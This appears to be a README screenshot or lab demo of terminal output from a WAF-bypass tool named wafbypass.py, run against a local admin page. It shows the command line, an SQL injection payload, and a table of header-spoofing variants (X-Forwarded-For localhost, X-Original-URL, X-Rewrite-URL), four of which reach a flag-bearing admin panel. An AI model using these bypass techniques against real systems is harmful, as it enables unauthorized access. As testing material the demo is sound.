 $ python3 wafbypass.py -u http://127.0.0.1:8098/admin.php --http2 chrome --mode header --level 2 -t 2 --repeat 1
[*] target   http://127.0.0.1:8098/admin.php   mode=header   level=2   param=q   profile=generic
[*] transport h2 (ALPN h2) profile=chrome follow=0 cookies=False
[*] payload  ' OR 1=1--
[*] baseline GET /admin.php -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
header    xff-127.0.0.1          GET    200     27     BYPASS    ADMIN PANEL flag{h2_bypass}
header    xff-localhost          GET    200     27     BYPASS    ADMIN PANEL flag{h2_bypass}
header    x-forwarded-host       GET    403     18     BLOCKED   403 Blocked by WAF
header    x-original-url         GET    200     27     BYPASS    ADMIN PANEL flag{h2_bypass}
header    x-rewrite-url          GET    200     27     BYPASS    ADMIN PANEL flag{h2_bypass}
header    x-http-method-override GET    403     18     BLOCKED   403 Blocked by WAF
header    x-method-override      GET    403     18     BLOCKED   403 Blocked by WAF
header    ua-googlebot           GET    403     18     BLOCKED   403 Blocked by WAF
header    referer-same-origin    GET    403     18     BLOCKED   403 Blocked by WAF
[+] SUMMARY variants=9 bypass=4 blocked=5 notfound=0 diff=0 error=0 unstable=0 challenge=0
[i] stability: 4/4 confirmed
[+] BYPASS rows: header/xff-127.0.0.1(200), header/xff-localhost(200), header/x-original-url(200), header/x-rewrite-url(200)